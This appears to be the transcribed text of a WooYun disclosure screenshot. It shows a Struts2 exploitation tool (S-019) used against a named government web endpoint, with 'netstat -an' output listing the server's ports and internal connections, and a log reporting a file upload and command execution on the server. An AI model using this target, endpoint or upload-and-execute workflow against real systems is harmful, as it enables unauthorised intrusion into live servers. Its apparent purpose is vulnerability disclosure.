 Action: http://rsks.mwr.gov.cn/zcxxfw/xxfw/portal/xwgl!findFen.do?pa 漏洞编号S-019 漏洞编号S-016
Cookie: 验证漏洞
基本信息 命令执行 文件上传 批量验证 文件管理
命 令: netstat -an 执 行
Proto Local Address Foreign Address State
TCP 0.0.0.0:80 0.0.0.0:0 LISTENING
TCP 0.0.0.0:135 0.0.0.0:0 LISTENING
TCP 0.0.0.0:445 0.0.0.0:0 LISTENING
TCP 0.0.0.0:1026 0.0.0.0:0 LISTENING
TCP 0.0.0.0:1029 0.0.0.0:0 LISTENING
TCP 0.0.0.0:1030 0.0.0.0:0 LISTENING
TCP 0.0.0.0:1031 0.0.0.0:0 LISTENING
TCP 0.0.0.0:1521 0.0.0.0:0 LISTENING
TCP 0.0.0.0:1830 0.0.0.0:0 LISTENING
TCP 0.0.0.0:2301 0.0.0.0:0 LISTENING
TCP 0.0.0.0:2381 0.0.0.0:0 LISTENING
TCP 0.0.0.0:3389 0.0.0.0:0 LISTENING
TCP 0.0.0.0:5500 0.0.0.0:0 LISTENING
TCP 0.0.0.0:5520 0.0.0.0:0 LISTENING
TCP 0.0.0.0:5560 0.0.0.0:0 LISTENING
TCP 0.0.0.0:5580 0.0.0.0:0 LISTENING
TCP 0.0.0.0:8009 0.0.0.0:0 LISTENING
TCP 10.1.192.25:80 221.3.132.188:18913 ESTABLISHED
TCP 10.1.192.25:80 221.3.132.188:53947 FIN_WAIT_2
TCP 10.1.192.25:139 0.0.0.0:0 LISTENING
TCP 10.1.192.25:1028 10.1.192.25:1521 TIME_WAIT
TCP 10.1.192.25:1030 10.1.5.40:41246 CLOSE_WAIT
TCP 10.1.192.25:1030 10.1.5.40:42070 CLOSE_WAIT
TCP 10.1.192.25:1030 10.1.5.40:42503 CLOSE_WAIT
TCP 10.1.192.25:1030 10.1.5.40:42619 CLOSE_WAIT
TCP 10.1.192.25:1030 10.1.5.40:42708 CLOSE_WAIT
TCP 10.1.192.25:1030 10.1.5.40:42729 CLOSE_WAIT
TCP 10.1.192.25:1032 10.1.192.25:1521 TIME_WAIT
TCP 10.1.192.25:1034 10.1.192.25:1521 TIME_WAIT
TCP 10.1.192.25:1035 10.1.192.25:1521 TIME_WAIT
TCP 10.1.192.25:1052 10.1.63.102:1521 ESTABLISHED
TCP 10.1.192.25:1067 10.1.192.25:1521 TIME_WAIT
TCP 10.1.192.25:1068 10.1.192.25:1521 TIME_WAIT
TCP 10.1.192.25:1073 10.1.192.25:1521 TIME_WAIT
TCP 10.1.192.25:1075 10.1.192.25:1521 TIME_WAIT
TCP 10.1.192.25:1076 10.1.192.25:1521 TIME_WAIT
TCP 10.1.192.25:1077 10.1.192.25:5500 TIME_WAIT
TCP 10.1.192.25:1078 10.1.192.25:1521 TIME_WAIT
TCP 10.1.192.25:1088 10.1.3.23:80 SYN_SENT
TCP 10.1.192.25:1089 10.1.3.23:8888 SYN_SENT
TCP 10.1.192.25:1142 10.1.63.102:1521 ESTABLISHED
TCP 10.1.192.25:1212 10.1.192.24:6000 ESTABLISHED
TCP 10.1.192.25:1246 10.1.63.102:1521 ESTABLISHED
TCP 10.1.192.25:1830 10.1.192.25:1080 TIME_WAIT
TCP 10.1.192.25:1830 10.1.192.25:4768 TIME_WAIT
TCP 10.1.192.25:1830 10.1.192.25:4839 TIME_WAIT
TCP 10.1.192.25:1830 10.1.192.25:4909 TIME_WAIT
TCP 10.1.192.25:1830 10.1.192.25:4979 TIME_WAIT
TCP 10.1.192.25:1869 10.1.63.102:1521 ESTABLISHED
TCP 10.1.192.25:1926 10.1.63.102:1521 ESTABLISHED
TCP 10.1.192.25:2860 10.1.63.102:1521 ESTABLISHED
TCP 10.1.192.25:3800 10.1.63.102:1521 ESTABLISHED
TCP 10.1.192.25:3953 10.1.63.102:1521 ESTABLISHED
TCP 10.1.192.25:4038 10.1.63.102:1521 ESTABLISHED
TCP 10.1.192.25:4044 10.1.63.102:1521 ESTABLISHED
TCP 10.1.192.25:4694 10.1.63.102:1521 ESTABLISHED
TCP 10.1.192.25:4765 10.1.192.25:5500 TIME_WAIT
TCP 10.1.192.25:4766 10.1.192.25:1521 TIME_WAIT
TCP 10.1.192.25:4803 10.1.192.25:1521 TIME_WAIT
TCP 10.1.192.25:4804 10.1.192.25:1521 TIME_WAIT
TCP 10.1.192.2
验证结果:存在Struts2远程代码执行漏洞-编号S-019----2015-5-2 2:13:12获取Web信息完毕........----2015-5-2 2:13:12正在准备上传文件中,请稍等片刻........----2015-5-2 2:21:09上传文件成功,请手工访问验证
证........----2015-5-2 2:21:20正在执行命令中,请稍等片刻........----2015-5-2 2:25:13命令执行完毕........----2015-5-2 2:25:14正在执行命令中,请稍等片刻........----2015-5-2 2:25:53命令执行完毕
2:26:06
www.wooyun.org